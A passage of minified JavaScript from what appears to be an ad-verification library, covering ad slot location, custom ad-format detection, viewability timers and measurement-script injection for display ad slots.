t!=null?1:r!=null?2:0}setAdLocation(e,t){this._set(e,{locatedElementType:this._getLocatedElementType(t),adLocationMechanism:"manual"})}setDetectedAdFormat(e,t){t!=null&&this._set(e,O({},t))}setDebug(e){this._set(e,{isFalconTestEnabledDVP:1,isFalconTestEnabledEE:1,measurementInjectionStrategy:0})}};o(L,"MeasurementScript"),L=d([g],L);var ci="80000200",Ie=class{_onAdRequested(e){var l,c;let t=this.core.get(R).getTargeting(e),r=null;((l=t.IDS)==null?void 0:l.length)>0&&(r=t.IDS[0]==="1"?1:0);let i=null;((c=t.BSC)==null?void 0:c.length)>0&&(i=this._isPageLevelBsc(t.BSC)?1:0),this.core.get(L).setQtObservability(e,{ids:r,bscPageLevel:i})}_isPageLevelBsc(e){return!e.includes(ci)}};o(Ie,"QtObservability"),d([f(_,"adRequestedOrInferred")],Ie.prototype,"_onAdRequested",1),Ie=d([g],Ie);s();a();var ye=class{constructor(){u(this,"plugins",{shouldPerformIntentionalDuplicateMeasurement:o(e=>[],"shouldPerformIntentionalDuplicateMeasurement"),shouldEnforcePLEMetricsCompliance:o(()=>[],"shouldEnforcePLEMetricsCompliance")})}shouldPerformIntentionalDuplicateMeasurement(e){return this.plugins.shouldPerformIntentionalDuplicateMeasurement(e).some(t=>t===!0)}shouldEnforcePLEMetricsCompliance(){return this.plugins.shouldEnforcePLEMetricsCompliance().some(e=>e===!0)}};o(ye,"MeasurementFlags"),ye=d([g],ye);s();a();var Pe=class{constructor(){u(this,"iframeElements",new S.Map)}_applyDebugInfo(e,t){t.setAttribute("id",`gptm-${e.elementId}`),t.dataset.slotId=e.uuid,t.dataset.slotAdCount=`${this.core.get(_).getNonEmptyAdRenderedCount(e)}`}injectScriptElement(e,t){let r=this.core.get(v).document(),i=r.createElement("iframe");this.iframeElements.set(e,i),this._applyDebugInfo(e,i),i.style.display="none",i.addEventListener("load",()=>{var l;(l=i.contentDocument)==null||l.body.appendChild(t)}),r.body.appendChild(i)}removeScriptElement(e){var t;try{(t=this.iframeElements.get(e))==null||t.remove(),this.iframeElements.delete(e)}catch(r){}}};o(Pe,"MeasurementScriptInjection"),Pe=d([g],Pe);s();a();s();a();s();a();var $r=o((n,e)=>{let t=null;try{t=n.contentDocument}catch(r){}if(t==null)return!1;if(n.src===""||n.src==="about:blank")return!0;try{return new URL(n.src).origin===new URL(e).origin}catch(r){return!1}},"isIframeSameOrigin");var jr={gpt:"google_ads_iframe_",ast:"utif_"},Ue=class{constructor(){u(this,"_isIframeSameOrigin",$r)}_getIframeDocument(e){try{return e.contentDocument}catch(t){return null}}_findIframe(e,t){if(jr[t]==null)return null;let i=e.querySelectorAll(`iframe[id^="${jr[t]}"]`);return i.length===1?i[0]:null}getAdContainer(e,t){if((t==null?void 0:t.type)!=="display")return{};let{elementId:r,adServer:i}=e,c=this.core.get(v).document().getElementById(r);if(c==null)return{};let h=this._findIframe(c,i);if(h==null)return{slotElement:c};let E=this._getIframeDocument(h);return this._isIframeSameOrigin(h,this.core.get(v).pageUrl())?{slotElement:c,sameOriginIframe:h,sameOriginIframeDocument:E}:{slotElement:c,crossOriginIframe:h}}};o(Ue,"AdLocator"),Ue=d([g],Ue);s();a();s();a();var mi=(n=>(n[n.DEFAULT=0]="DEFAULT",n[n.WEATHER_CHANNEL_LWIM=1]="WEATHER_CHANNEL_LWIM",n[n.CELTRA=2]="CELTRA",n[n.CLIPCENTRIC=4]="CLIPCENTRIC",n[n.WEATHER_CHANNEL_MWIM=8]="WEATHER_CHANNEL_MWIM",n))(mi||{}),pi=(n=>(n[n.NO_ERROR=0]="NO_ERROR",n[n.UNKNOWN_ERROR=1]="UNKNOWN_ERROR",n[n.TIMEOUT=2]="TIMEOUT",n[n.NO_AD_FOUND=4]="NO_AD_FOUND",n[n.MULTIPLE_ADS_LOCATED=8]="MULTIPLE_ADS_LOCATED",n[n.ABORTED=16]="ABORTED",n))(pi||{}),rt,ke=(rt=class extends Error{constructor(t,r,i){super(r,i);u(this,"errorCode");this.errorCode=t}},o(rt,"m"),rt),Br=o(n=>n instanceof ke?n:n instanceof Error?new ke(1,n.message,{cause:n}):new ke(1,String(n)),"C"),gi=(n=>(n[n.NO_ERROR=0]="NO_ERROR",n[n.UNKNOWN_ERROR=1]="UNKNOWN_ERROR",n[n.MULTIPLE_AD_FORMATS_DETECTED=2]="MULTIPLE_AD_FORMATS_DETECTED",n[n.DOM_EXCEPTION=4]="DOM_EXCEPTION",n))(gi||{}),nt,xe=(nt=class extends Error{constructor(t,r,i){super(r,i);u(this,"errorCode");this.errorCode=t}},o(nt,"i"),nt),Hr=o(n=>n instanceof xe?n:n instanceof Error?new xe(1,n.message,{cause:n}):new xe(1,String(n)),"p"),hi=o(n=>{var e;return(e=n.ownerDocument)!=null?e:n},"U"),fi=o((n,e)=>hi(e).evaluate(n,e,null,XPathResult.ORDERED_NODE_ITERATOR_TYPE,null),"X"),vi=o(n=>(n==null?void 0:n.nodeType)===Node.ELEMENT_NODE?n:null,"v"),Dt=o((n,e)=>{let t=[],r=fi(n,e),i=r.iterateNext();for(;i!=null;){let l=vi(i);l!=null&&t.push(l),i=r.iterateNext()}return t},"s"),Wr=o((n,e)=>{let t=Dt(n,e);return t.length>0?t:!1},"u"),Si="celtra-ad-v",Ei=`.//div[contains(concat(' ', @class), ' ${Si}')]`,Ti=/<div[^>]*class\s*=\s*(['"])(?:(?:(?!\1)\S)+\s+)*\s*celtra-ad-v/g,yi={name:"Celtra",id:2,detectDetached:o(n=>{let e=n.matchAll(Ti);if(e.next().value===void 0)return!1;if(e.next().value!==void 0)throw new xe(2);return!0},"detectDetached"),detect(n){let e=Ri(n);return e===null?null:Ai(e)}},Ai=o(n=>e=>T(void 0,null,function*(){e.throwIfAborted();let t=(yield bi(n,e)).celtra.viewabilityObservee;if(t==null)throw new ke(4);return t}),"G"),bi=o((n,e)=>T(void 0,null,function*(){return yield new Promise((t,r)=>{var i;((i=n.celtra)==null?void 0:i.loaded)===!0?t(n):(n.addEventListener("celtraLoaded",()=>{t(n)},{once:!0,passive:!0,signal:e}),e.addEventListener("abort",()=>{r(new ke(16))},{once:!0,passive:!0}))})}),"K"),Ri=o(n=>{let e=Dt(Ei,n);if(e.length===0)return null;if(e.length!==1)throw new xe(2,`Found ${e.length} Celtra tag elements`);return e[0]},"z"),Kr=o(n=>{var t;let e=(t=n.ownerDocument.defaultView)==null?void 0:t.top;if(e==null)throw new Error("Window does not have a top property");return e},"D"),_i=1e3,Qr=o((r,i)=>T(void 0,[r,i],function*(n,{signal:e,retryInterval:t=_i}){let l=null;do{if(e.aborted)throw new ke(16);l=n(),l===null&&(yield Ci(t))}while(l===null);return l}),"f"),Ci=o(n=>T(void 0,null,function*(){return yield new Promise(e=>setTimeout(e,n))}),"Y"),Yr="ccfid",wi=/<script[^>]*id\s*=\s*(['"])\s*ccfid(?:(?!\1).)*\1/g,Di=`.//script[contains(@id,"${Yr}")]`,Ii=o(n=>{if(n==null)throw new Error("Clipcentric script node is null");if(!n.hasAttribute("id"))throw new Error("Clipcentric script node does not have an id attribute");let e=n.getAttribute("id");if(e==null)throw new Error("Clipcentric script node id attribute is null");return e.replace(Yr,"")},"J"),Pi={name:"clipcentric",id:4,detectDetached:o(n=>{let e=n.matchAll(wi);if(e.next().value===void 0)return!1;if(e.next().value!==void 0)throw new xe(2);return!0},"detectDetached"),detect(n){let e=Dt(Di,n);if(e.length===0)return null;if(e.length>1)throw new xe(2);let[t]=e,r=Ii(t);return xi(r,n)}},xi=o((n,e)=>t=>T(void 0,null,function*(){let r=`.//div[@data-cc-id="${n}"]`;return yield Qr(()=>Oi(e,r),{signal:t})}),"Q"),Oi=o((n,e)=>{let t=Kr(n).document.documentElement,r=Wr(e,t);if(r!==!1&&r.length===1)return r[0];if(r!==!1&&r.length>1)throw new ke(8);return null},"Z"),Li=(n=>(n.DETECTED="DETECTED",n.NOT_DETECTED="NOT_DETECTED",n.DETECTION_FAILED="DETECTION_FAILED",n))(Li||{}),zr=o((n,e)=>{let t=e.matchAll(n);if(t.next().value===void 0)return!1;if(t.next().value!==void 0)throw new xe(2);return!0},"A"),Xr=o((n,e)=>{let t=Dt(n,e);if(t.length===0)return null;if(t.length>1)throw new xe(2);return t[0]},"F"),Jr=o((n,e)=>t=>T(void 0,null,function*(){return yield Qr(()=>Ni(n,e),{signal:t})}),"h"),Ni=o((n,e)=>{let t=Kr(n).document.documentElement,r=Wr(e,t);if(r!==!1&&r.length===1)return r[0];if(r!==!1&&r.length>1)throw new ke(8);return null},"tt"),Mi='.//div[@id="labBG"]',Ui='.//div[@id="labBG"]',ki=/<div[^>]*id\s*=\s*(['"])\s*labBG\s*\1/g,Fi={name:"Weather Channel LWIM",id:1,detectDetached:zr.bind(null,ki),detect(n){return Xr(Mi,n)!=null?Jr(n,Ui):null}},qi='.//body[@data-product="labAdMwim"]',Vi='.//div[@id="labAdDiv"]',$i=/<body[^>]*data-product\s*=\s*(['"])\s*labAdMwim\s*\1/g,ji={name:"Weather Channel MWIM",id:8,detectDetached:zr.bind(null,$i),detect(n){return Xr(qi,n)!=null?Jr(n,Vi):null}},Bi=o((n,e)=>()=>T(void 0,null,function*(){return yield new Promise(t=>{let r=new AbortController,{signal:i}=r,l=setTimeout(()=>{r.abort(),t({errorCode:2,diagnostics:Gr(2,e)})},5e3);Promise.resolve(n(i)).then(c=>{clearTimeout(l),t({adNode:c,errorCode:0})}).catch(c=>{clearTimeout(l),t({errorCode:Br(c).errorCode,diagnostics:Gr(Br(c).errorCode,e)})})})}),"O"),Gr=o((n,e)=>`${n}|${e}:${n}`,"N"),Gi=o(n=>{try{return n&&(n.contentDocument||n.contentWindow&&n.contentWindow.document||frames&&frames[n.name]&&frames[n.name].document)}catch(e){return null}},"mt"),Hi=o((n,e)=>{try{if(Gi(n)===null)return!1;if(n.src===""||n.src==="about:blank")return!0;let t=new URL(n.src),r=new URL(e.location.href);return t.origin===r.origin}catch(t){return!1}},"M"),Wi=o(n=>Array.from(n.querySelectorAll("iframe")).filter(e=>Hi(e,window)),"I"),Zr=o(n=>{let e=Wi(n);if(e.length===0)return[n];let t=e.map(r=>r.contentDocument).filter(r=>r!==null).flatMap(r=>Zr(r.documentElement));return[n,...t]},"g"),Ki=o((n,e,t)=>{let r=e.map(c=>`${c.adFormat}:0`).join(","),i=t.map(c=>`${c.adFormat}:${c.reason.errorCode}`).join(","),l=e.length>0&&t.length>0?",":"";return`${n}|${r}${l}${i}`},"b"),Qi=o((n,e)=>{let t=0;n.length>1&&(t|=2);for(let r of e)t|=r.reason.errorCode;return t},"W"),en=o(n=>{let e=n.filter(l=>l.type==="DETECTED"),t=n.filter(l=>l.type==="DETECTION_FAILED"),r=Qi(e,t),i=e.length===1;return r===0?{errorCode:r,detectedFormat:i?e[0]:null}:{errorCode:r,detectedFormat:null,diagnostics:Ki(r,e,t)}},"y"),Yi=o((n,e)=>{let t=zi(n,e);return en(t)},"P"),zi=o((n,e)=>Zr(n).flatMap(t=>e.map(r=>Xi(r,t))),"st"),Xi=o((n,e)=>{try{let t=n.detect(e);return t===null?{type:"NOT_DETECTED",adFormat:n.id}:{type:"DETECTED",adFormat:n.id,locate:Bi(t,n.id)}}catch(t){return{type:"DETECTION_FAILED",adFormat:n.id,reason:Hr(t)}}},"lt"),Ji=o((n,e)=>{let t=e.map(r=>Zi(r,n));return en(t)},"S"),Zi=o((n,e)=>{try{return n.detectDetached(e)?{type:"DETECTED",adFormat:n.id}:{type:"NOT_DETECTED",adFormat:n.id}}catch(t){return{type:"DETECTION_FAILED",adFormat:n.id,reason:Hr(t)}}},"dt"),tn=[yi,Pi,Fi,ji],rn=o(n=>Ji(n,tn),"He"),nn=o(n=>Yi(n,tn),"Ue");s();a();var gt=o(n=>{var e,t;return(t=(e=n.sameOriginIframe)!=null?e:n.crossOriginIframe)!=null?t:n.slotElement},"getDefaultElement");s();a();var on=o(n=>n.readyState==="interactive"||n.readyState==="complete","isDocumentReady"),sn=o((n,e=2e3)=>T(void 0,null,function*(){let{crossOriginIframe:t,sameOriginIframe:r,sameOriginIframeDocument:i}=n;return t!=null?"cross-origin":r==null?"no-iframe":on(i)?"prev-ready":yield new Promise(l=>{let c=o(()=>{let E;try{E=on(i)}catch(y){h("error");return}E&&h("state-change")},"listener"),h=o(E=>{try{i.removeEventListener("readystatechange",c)}catch(y){}l(E)},"cleanupAndResolve");try{i.addEventListener("readystatechange",c)}catch(E){l("error")}setTimeout(()=>h("timeout"),e)})}),"waitForIFrameReadyState");var Fe=class{constructor(){u(this,"plugins",{});u(this,"_waitForIFrameReadyState",sn)}locateAd(e,t){return T(this,null,function*(){var y,D;if(e.slotElement==null)return{adRef:gt(e),usedAdFormat:0,detectionDiagnostics:{errorCode:null,diagnostics:"No ad slot element"},locationDiagnostics:{errorCode:null}};let r=0,i,l=null;if(t.html!==void 0){if(l=rn(t.html),l.errorCode!==0)return this.generateFallbackAdLocationResult(e,l);if(l.detectedFormat===null)return this.generateDefaultAdLocationResult(e,l);let Qe=Date.now();i=yield this._waitForIFrameReadyState(e),r=Date.now()-Qe}let c=nn(e.slotElement);if(c.errorCode!==0)return this.generateFallbackAdLocationResult(e,c);if(c.detectedFormat===null)return l!==null&&this.core.get(x).fireEvent("detect-custom-ad-format",{cd120:i,cd130:this.getDetectedFormatId((y=l==null?void 0:l.detectedFormat)==null?void 0:y.adFormat),cd131:this.getDetectedFormatId(0),cm120:r},{sampleInterval:1,spoofWrapperId:!0}),this.generateDefaultAdLocationResult(e,c);let h=c.detectedFormat,E=yield h.locate();return this.isAdSuccess(E)?(this.core.get(x).fireEvent("detect-custom-ad-format",{cd120:i,cd130:this.getDetectedFormatId((D=l==null?void 0:l.detectedFormat)==null?void 0:D.adFormat),cd131:this.getDetectedFormatId(c.detectedFormat.adFormat),cm120:r},{sampleInterval:100,spoofWrapperId:!0}),{adRef:E.adNode,usedAdFormat:h.adFormat,detectionDiagnostics:{errorCode:c.errorCode},locationDiagnostics:{errorCode:E.errorCode}}):this.generateFallbackAdLocationResult(e,c,E)})}isAdSuccess(e){return e.errorCode===0}getDetectedFormatId(e){return e===void 0?"0":`${e}`}generateDefaultAdLocationResult(e,t){var r;return{adRef:gt(e),usedAdFormat:0,detectionDiagnostics:{errorCode:t.errorCode,diagnostics:(r=t.diagnostics)!=null?r:""},locationDiagnostics:{errorCode:null}}}generateFallbackAdLocationResult(e,t,r){var i;return _e(O({},this.generateDefaultAdLocationResult(e,t)),{locationDiagnostics:r!==void 0?{errorCode:(i=r==null?void 0:r.errorCode)!=null?i:0,diagnostics:r==null?void 0:r.diagnostics}:{errorCode:null}})}};o(Fe,"AdLocation"),Fe=d([g],Fe);s();a();var qe=class{constructor(){u(this,"committedAdCandidates",new S.Set);u(this,"plugins",{adCandidateCommitted:o(e=>[],"adCandidateCommitted")})}commitAdCandidate(e){this.committedAdCandidates.add(e),this.plugins.adCandidateCommitted(e)}getAdCandidates(){return Array.from(this.committedAdCandidates)}};o(qe,"AdLocationHub"),qe=d([g],qe);var eo=5e3,q=class{constructor(){u(this,"plugins",{adCandidateChanged:o((e,t)=>[],"adCandidateChanged"),adCandidateCommitted:o((e,t)=>[],"adCandidateCommitted"),adCandidatePubliclyCommitted:o(e=>[],"adCandidatePubliclyCommitted")});u(this,"adCandidate",new S.Link)}_changeAdCandidate(e,t,r){let i=this.adCandidate.get(e),l=i.peek();return(l==null?void 0:l.element)!==t&&(l==null||l.destroy(),l=S.Create({parent:e,element:t}),i.add(l),this.plugins.adCandidateChanged(l,r)),l}_schedulePublicCommit(e){let t=this.core.get(v).time(),r=eo-(t-e.parent.timestamp);r<=0?this.plugins.adCandidatePubliclyCommitted(e):this.core.get(G).setTimeout(e,()=>this.plugins.adCandidatePubliclyCommitted(e),r)}_onAdRendered(e,t){this._onAdRenderedAsync(e,t)}_onAdRenderedAsync(e,t){return T(this,null,function*(){var r;try{if((t==null?void 0:t.type)!=="display")return;let i=this.core.get(Ue).getAdContainer(e,t);if(i.slotElement==null)return;let l=gt(i);this._changeAdCandidate(t,l,{usedAdFormat:0,adContainer:i});let c=yield this.core.get(Fe).locateAd(i,t);if(t.destroyed)return;let h={usedAdFormat:c.usedAdFormat,adContainer:i,adDetectionDiagnostics:c.detectionDiagnostics.diagnostics,adLocatingDiagnostics:c.locationDiagnostics.diagnostics},E=this._changeAdCandidate(t,(r=c.adRef)!=null?r:l,h);this.core.get(qe).commitAdCandidate(E),this.plugins.adCandidateCommitted(E,h),this._schedulePublicCommit(E)}catch(i){}})}};o(q,"AutoAdLocation"),d([f(_,"adRendered")],q.prototype,"_onAdRendered",1),d([ee],q.prototype,"_onAdRenderedAsync",1),q=d([g],q);var ce=class{_isEligibleForMeasurement(e){return e.adServer==="custom"||e.adServer==="ast"||this.core.get(k).isAdServerConfigured(e.adUnit.network)}_isReadyForMeasurement(e){return this._isEligibleForMeasurement(e)&&(e.adServer==="custom"||this.core.get(H).isTargetingReliable(e))}_disableCreativeWrapperMeasurement(e){return this._isEligibleForMeasurement(e)&&!this.core.get(ye).shouldPerformIntentionalDuplicateMeasurement(e)}_onSlotDiscovered(e){this._isEligibleForMeasurement(e)&&(this.core.get(L).setIdentifiers(e),this.core.get(L).setConstants(e),this.core.get(L).setAdUnit(e))}_onAdRequested(e){this._isEligibleForMeasurement(e)&&(this.core.get(L).setCustomDimensions(e),this.core.get(L).setQualityTargeting(e))}_onAdCandidateCommitted({parent:e,element:t},r){let i=e.parent;if((e==null?void 0:e.type)!=="display"||!this._isReadyForMeasurement(i))return;this.core.get(L).setAdInstance(i,e),this.core.get(L).setEngagement(i),this.core.get(L).setAdLocation(i,r.adContainer),this.core.get(L).setDebug(i),this.core.get(L).setGdpr(i),this.core.get(L).setDetectedAdFormat(i,r);let l=this.core.get(L).createScriptElement(i,t);this.core.get(ue).increment(),this.core.get(Pe).injectScriptElement(i,l)}_onAdRemoved(e){this.core.get(ue).decrement(),this.core.get(Pe).removeScriptElement(e)}};o(ce,"GptMeasurement"),d([f(H,"disableCreativeWrapperMeasurement")],ce.prototype,"_disableCreativeWrapperMeasurement",1),d([f(A,"slotDiscovered")],ce.prototype,"_onSlotDiscovered",1),d([f(_,"adRequestedOrInferred")],ce.prototype,"_onAdRequested",1),d([f(q,"adCandidateCommitted")],ce.prototype,"_onAdCandidateCommitted",1),d([f(_,"adRemoved")],ce.prototype,"_onAdRemoved",1),ce=d([g,P(j),P(X),P(Ie)],ce);s();a();s();a();s();a();s();a();s();a();var an=[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1];var $=class{constructor(){u(this,"plugins",{adVisibilityChanged:o((e,t)=>[],"adVisibilityChanged")});u(this,"lastEntry",new S.Map)}_onAdCandidateCommitted(e){let t=this.core.get(v).window();t.IntersectionObserver!=null&&this.core.get(z).observe(e,t.IntersectionObserver,e.element,r=>this._onIntersectionObserverEvent(e,r),{threshold:an})}get(e){return this.lastEntry.get(e)}getMonitoredCandidates(){return[...this.lastEntry.keys()]}_onIntersectionObserverEvent(e,t){for(let r of t)this.lastEntry.set(e,r),this.plugins.adVisibilityChanged(e,r)}};o($,"AdVisibility"),d([f(q,"adCandidateCommitted")],$.prototype,"_onAdCandidateCommitted",1),d([ee],$.prototype,"_onIntersectionObserverEvent",1),$=d([g],$);s();a();s();a();var me=class{constructor(){u(this,"listeners",new S.Map)}_getListeners(){return this.listeners.conjure(this.core.session,()=>({slotVisibilityChanged:new Set,impressionViewable:new Set}))}_addEventListener(e,t){let r=this._getListeners()[e];r!=null&&r.add(t)}_removeEventListener(e,t){let r=this._getListeners()[e];r!=null&&r.delete(t)}fireEvent(e,t){let r=this._getListeners()[e];for(let i of r)try{i(t)}catch(l){}}};o(me,"OutboundEvents"),d([f(N,"addEventListener")],me.prototype,"_addEventListener",1),d([f(N,"removeEventListener")],me.prototype,"_removeEventListener",1),me=d([g],me);var pe=class{constructor(){u(this,"committed",new S.Set);u(this,"buffer",new S.Map)}_onAdCandidatePubliclyCommitted(e){var r;this.committed.add(e);let t=(r=this.buffer.get(e))!=null?r:[];for(let{type:i,payload:l}of t)this.core.get(me).fireEvent(i,l);this.buffer.delete(e)}fireEvent(e,t,r){this.committed.has(e)?this.core.get(me).fireEvent(t,r):this.buffer.summon(e,[]).push({type:t,payload:r})}};o(pe,"BufferedEvents"),d([f(q,"adCandidatePubliclyCommitted")],pe.prototype,"_onAdCandidatePubliclyCommitted",1),pe=d([g],pe);var to=1e3,ro=.5,no=.3,io=242e3,W=class{constructor(){u(this,"plugins",{impressionViewable:o(e=>[],"impressionViewable")});u(this,"viewableTimer",new S.Link);u(this,"viewable",new S.Set)}_onAdVisibilityChanged(e,t){this._startOrStopTimer(e,t)}_onPageHide(){for(let e of this.viewableTimer.keys())this._clearTimer(e)}_onPageVisible(){this.core.get($).getMonitoredCandidates().forEach(e=>{let t=this.core.get($).get(e);t!=null&&this._startOrStopTimer(e,t)})}_startOrStopTimer(e,t){if(this.viewable.has(e)||this.core.get(M).isHidden())return;let r=this._isLargeAd(t.boundingClientRect)?no:ro;t.intersectionRatio>=r?this._startTimer(e):this._clearTimer(e)}_startTimer(e){this.viewableTimer.get(e).conjure(()=>this.core.get(G).setTimeout(e,()=>this._onTimeout(e),to))}_onTimeout(e){let t=e.parent.parent;this.viewable.add(e),this.plugins.impressionViewable(e),this.core.get(pe).fireEvent(e,"impressionViewable",{slot:{elementId:t.elementId,source:t.adServer},timestamp:Date.now()})}_clearTimer(e){var t;(t=this.viewableTimer.get(e).peek())==null||t.destroy()}isMobile(){var i;let{navigator:e}=this.core.get(v).window(),t=(i=e.userAgentData)==null?void 0:i.mobile;if(typeof t=="boolean")return t;let{userAgent:r}=e;return r.includes("Mobi")||r.includes("Tablet")}_isLargeAd(e){return this.isMobile()?!1:e.width*e.height>=io}};o(W,"ImpressionViewable"),d([f($,"adVisibilityChanged")],W.prototype,"_onAdVisibilityChanged",1),d([f(M,"pageHide")],W.prototype,"_onPageHide",1),d([f(M,"pageVisible")],W.prototype,"_onPageVisible",1),W=d([g],W);s();a();var un=or(Wt());var J=class{constructor(){u(this,"fireEvent",new S.Map);u(this,"plugins",{slotVisibilityChanged:o((e,t)=>[],"slotVisibilityChanged")})}_onAdVisibilityChanged(e,t){let r=e.parent.parent;this.fireEvent.conjure(e,()=>(0,un.default)(l=>{this.plugins.slotVisibilityChanged(e,l),this.core.get(pe).fireEvent(e,"slotVisibilityChanged",{slot:{elementId:r.elementId,source:r.adServer},visibility:{percentage:l*100},timestamp:Date.now()})},200))(t.intersectionRatio)}_onPageHide(){this.fireEvent.forEach(e=>e(0))}_onPageVisible(){this.fireEvent.forEach((e,t)=>{var i;let r=(i=this.core.get($).get(t))==null?void 0:i.intersectionRatio;r!=null&&e(r)})}};o(J,"SlotVisibilityChanged"),d([f($,"adVisibilityChanged")],J.prototype,"_onAdVisibilityChanged",1),d([f(M,"pageHide")],J.prototype,"_onPageHide",1),d([f(M,"pageVisible")],J.prototype,"_onPageVisible",1),J=d([g],J);s();a();var so=1e-4,ao=10,lo=9.5*60*1e3,uo=10*60*1e3,co=5e3;var Z=class{constructor(){u(this,"enabled",!1);u(this,"lastTimestamp",new S.Map);u(this,"lastBucketIndex",new S.Map);u(this,"buckets",new S.Map);u(this,"viewableTimestamp",new S.Map);u(this,"trackerCount",new S.Map);u(this,"lastTrackerSendTime",new S.Map);u(this,"visitId",new S.Map)}_initialize(){let{Math:e}=this.core.get(v).window();this.enabled=e.random()<so}_onImpressionViewable(e){if(!this.enabled)return;let{Date:t}=this.core.get(v).window();this.viewableTimestamp.set(e,t.now())}_onVisibilityChanged(e,t){this.enabled&&this._updateBuckets(e,t)}_onAdCandidateCommitted(e){this.enabled&&(this.visitId.set(e,this.core.get(C).getVisitUuid()),this.core.get(G).setTimeout(e,()=>this._sendTracker(e),lo,!0))}_onPageHide(){if(this.enabled)for(let e of this.visitId.keys())this._sendTracker(e)}_sendTracker(e){var y;let t=this.core.get(v).time(),r=e.parent.parent,i=this.lastTrackerSendTime.get(e),l=(y=this.trackerCount.get(e))!=null?y:0;if(l>=ao||t-e.parent.timestamp>uo||i!=null&&t-i<co)return;let c=this.viewableTimestamp.get(e),h={cd110:this.visitId.get(e),cd111:r.uuid,cm106:this.core.get(_).getNonEmptyAdRenderedCount(r),cm107:l,cm108:c!=null?c/1e3:void 0,cm109:this.core.get(W).isMobile()?1:0},E=this._updateBuckets(e);for(let D=0;D<E.length;D++)h[`cm${110+D}`]=E[D];this.core.get(x).fireEvent("visibility-api",h,{spoofWrapperId:!0}),this.trackerCount.set(e,l+1),this.lastTrackerSendTime.set(e,t)}_getBucketIndex(e){return e===0?0:Math.floor(Math.min(e,1)*10)+1}_updateBuckets(e,t){let r=this.core.get(v).time(),i=this.buckets.conjure(e,()=>[0,0,0,0,0,0,0,0,0,0,0,0]),l=this.lastTimestamp.summon(e,r),c=this.lastBucketIndex.summon(e,0);return this.lastTimestamp.set(e,r),t!=null&&this.lastBucketIndex.set(e,this._getBucketIndex(t)),i[c]+=r-l,i}};o(Z,"VisibilityValidation"),d([b],Z.prototype,"_initialize",1),d([f(W,"impressionViewable")],Z.prototype,"_onImpressionViewable",1),d([f(J,"slotVisibilityChanged")],Z.prototype,"_onVisibilityChanged",1),d([f(q,"adCandidateCommitted")],Z.prototype,"_onAdCandidateCommitted",1),d([f(M,"pageHideThrottled")],Z.prototype,"_onPageHide",1),Z=d([g],Z);var it=class{};o(it,"Visibility"),it=d([g,P(J),P(W),P(Z)],it);s();a();s();a();s();a();var cn=o((n,e=!0)=>{let t=document.createElement("script");return t.setAttribute("src",n),e&&t.setAttribute("async",""),t},"createScriptElement");s();a();s();a();var Ve=o(()=>{var n,e,t;return Math.floor((t=(e=(n=window.performance)==null?void 0:n.now)==null?void 0:e.call(n))!=null?t:Date.now())},"perfNowOrDateNow");s();a();var Kt=class Kt{constructor(){u(this,"_firstQueuedAdRequest",1/0);u(this,"_lastQueuedAdRequest",-1/0);u(this,"_firstReleasedAdRequest",1/0);u(this,"_lastReleasedAdRequest",-1/0);u(this,"_lastReleasedAdRequestTime",null);u(this,"_hasBeenSuccessful",!1)}setAdRequestQueued(e){this._firstQueuedAdRequest=Math.min(this._firstQueuedAdRequest,e),this._lastQueuedAdRequest=Math.max(this._lastQueuedAdRequest,e)}setAdRequestReleased(e){this._firstReleasedAdRequest=Math.min(this._firstReleasedAdRequest,e),this._lastReleasedAdRequest=Math.max(this._lastReleasedAdRequest,e),this._lastReleasedAdRequestTime=Ve()}getLastQueuedAdRequest(){return Number.isFinite(this._lastQueuedAdRequest)?this._lastQueuedAdRequest:null}getLastReleasedAdRequest(){return Number.isFinite(this._lastReleasedAdRequest)?this._lastReleasedAdRequest:null}getLastReleasedAdRequestTime(){return this._lastReleasedAdRequestTime}getLastSuccessfulAdRequest(){let e=Math.max(this._firstQueuedAdRequest,this._firstReleasedAdRequest),t=Math.min(this._lastQueuedAdRequest,this._lastReleasedAdRequest);return t<e?null:t}getPreviouslySuccessful(){return this._hasBeenSuccessful}markAdServerAdRequest(){this.getLastSuccessfulAdRequest()!=null&&(this._hasBeenSuccessful=!0),this._firstQueuedAdRequest=1/0,this._lastQueuedAdRequest=-1/0,this._firstReleasedAdRequest=1/0,this._lastReleasedAdRequest=-1/0,this._lastReleasedAdRequestTime=null}};o(Kt,"SlotAdRequestTracker");var It=Kt;s();a();var Pt=(c=>(c.UNKNOWN="UNKNOWN",c.SEEN="SEEN",c.NOT_READY="NOT_READY",c.POSSIBLE_TIMEOUT="POSSIBLE_TIMEOUT",c.PREV_READY="PREV_READY",c.READY="READY",c))(Pt||{});var Qt="dv_upt_slot_ready",mo=["https://securepubads.g.doubleclick.net/gampad/ads?","https://pagead2.googlesyndication.com/gampad/ads?"],po=750,V=class{constructor(){u(this,"plugins",{onSlotRequested:o(()=>[],"onSlotRequested"),onSlotRequestValidated:o(()=>[],"onSlotRequestValidated")});u(this,"validateAdRequests",!1);u(this,"lastAdRequestQueued",null);u(this,"lastAdRequestReleased",null);u(this,"state",{adRequestTracker:new S.Map,triggered:new S.Map})}_getSlotAdRequestTracker(e){return this.state.adRequestTracker.conjure(e,()=>new It)}_onAdRequestQueued({index:e}){this.lastAdRequestQueued=e;for(let t of this.core.get(A).getSlots())this._getSlotAdRequestTracker(t).setAdRequestQueued(e),this.state.triggered.set(t,!1)}_onAdRequestBeforeRelease({index:e}){let t=this.core.get(R);this.lastAdRequestReleased=e;for(let r of this.core.get(A).getSlots())this._getSlotAdRequestTracker(r).setAdRequestReleased(e),this.validateAdRequests&&t.setSlotTargeting(r,{[Qt]:["1"]})}_onSlotDiscovered(e,t){t===0&&this.lastAdRequestQueued!=null&&this._getSlotAdRequestTracker(e).setAdRequestQueued(this.lastAdRequestQueued)}_determineReadyState(e){let t=this._getSlotAdRequestTracker(e),r=t.getLastQueuedAdRequest(),i=t.getLastSuccessfulAdRequest(),l=t.getPreviouslySuccessful();return i!=null?"READY":l?"PREV_READY":r!=null?"NOT_READY":Date.now()-e.creationTime>po?"SEEN":"UNKNOWN"}getSlotReadyStateOnAdServerAdRequest(e){let t=this._determineReadyState(e);if(t==="READY"){if(this.state.triggered.get(e)===!0)return{readyState:"PREV_READY"};this.state.triggered.set(e,!0);let 